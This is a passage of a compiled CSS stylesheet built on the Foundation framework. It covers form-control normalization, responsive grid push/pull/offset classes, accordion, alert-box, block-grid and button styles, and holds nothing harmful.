/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #2f3f44; color: #555555; cursor: auto; font-family: "Source Sans Pro", sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #108bc9; border-color: #0e78ad; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 3px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #a4de62; border-color: #8fd63d; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #395a13; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .medium-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .medium-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .medium-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .medium-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 64.063em) { .large-block-grid-1 > li { list-style: none; width: 100%; }
  .large-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .large-block-grid-2 > li { list-style: none; width: 50%; }
  .large-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .large-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .large-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .large-block-grid-4 > li { list-style: none; width: 25%; }
  .large-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .large-block-grid-5 > li { list-style: none; width: 20%; }
  .large-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .large-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .large-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .large-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .large-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .large-block-grid-8 > li { list-style: none; width: 12.5%; }
  .large-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .large-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .large-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .large-block-grid-10 > li { list-style: none; width: 10%; }
  .large-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .large-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .large-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .large-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .large-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .large-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

button, .button, .boxframe a { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: rgba(0, 136, 207, 0.5); border-color: #fff; color: #fff; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; }

button:hover, button:focus, .button:hover, .boxframe a:hover, .button:focus, .boxframe a:focus { background-color: rgba(0, 109, 166, 0.5); }

button:hover, button:focus, .button:hover, .boxframe a:hover, .button:focus, .boxframe a:focus { color: #fff; }

button.secondary, .button.secondary, .boxframe a.secondary { background-color: #a4de62; border-color: #85d32d; color: #fff; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .boxframe a.secondary:hover, .button.secondary:focus, .boxframe a.secondary:focus { background-color: #85d32d; }

button.secondary:hover, button.secondary:focus, .button.secondary:hover, .boxframe a.secondary:hover, .button.secondary:focus, .boxframe a.secondary:focus { color: #fff; }

button.success, .button.success, .boxframe a.success { background-color: #43AC6A; border-color: #368a55; color: #fff; }

button.success:hover, button.success:focus, .button.success:hover, .boxframe a.success:hover, .button.success:focus, .boxframe a.success:focus { background-color: #368a55; }

button.success:hover, button.success:focus, .button.success:hover, .boxframe a.success:hover, .button.success:focus, .boxframe a.success:focus { color: #fff; }

button.alert, .button.alert, .boxframe a.alert { background-color: #f04124; border-color: #cf2a0e; color: #fff; }

button.alert:hover, button.alert:focus, .button.alert:hover, .boxframe a.alert:hover, .button.alert:focus, .boxframe a.alert:focus { background-color: #cf2a0e; }

button.alert:hover, button.alert:focus, .button.alert:hover, .boxframe a.alert:hover, .button.alert:focus, .boxframe a.alert:focus { color: #fff; }

button.warning, .button.warning, .boxframe a.warning { background-color: #f08a24; border-color: #cf6e0e; color: #fff; }

button.warning:hover, button.warning:focus, .button.warning:hover, .boxframe a.warning:hover, .button.warning:focus, .boxframe a.warning:focus { background-color: #cf6e0e; }

button.warning:hover, button.warning:focus, .button.warning:hover, .boxframe a.warning:hover, .button.warning:focus, .boxframe a.warning:focus { color: #fff; }

button.info, .button.info, .boxframe a.info { background-color: #a0d3e8; border-color: #61b6d9; color: #333; }

button.info:hover, button.info:focus, .button.info:hover, .boxframe a.info:hover, .button.info:focus, .boxframe a.info:focus { background-color: #61b6d9; }

button.info:hover, button.info:focus, .button.info:hover, .boxframe a.info:hover, .button.info:focus, .boxframe a.info:focus { color: #fff; }

